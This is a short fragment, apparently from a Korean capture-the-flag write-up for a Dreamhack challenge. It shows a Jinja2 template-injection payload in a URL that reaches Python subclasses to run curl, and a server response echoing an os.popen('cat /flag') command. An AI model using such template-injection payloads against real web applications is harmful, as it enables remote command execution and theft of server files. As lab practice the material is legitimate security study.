 주의 요함
host1.dreamhack.games:12487/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[398]("curl%20-G%20-b%20'__wzd5b4127f2fcda3606095a=1722402374%7C496...
404 : (b'HTTP/1.1 200 OK₩r₩nServer: Werkzeug/2.2.2 Python/3.8.14₩r₩nDate:
Wed, 31 Jul 2024 05:11:25 GMT₩r₩nContent-Type: text/html; charset=utf-
8₩r₩nContent-Length: 155₩r₩nConnection: close₩r₩n₩r₩n>>>
__import__(&#34;os&#34;).popen(&#34;cat /flag&#34;).read();₩n<span
class="string">&#39;BISC{ }&
</span>', None) Not Found
The requested URL was not found on this server.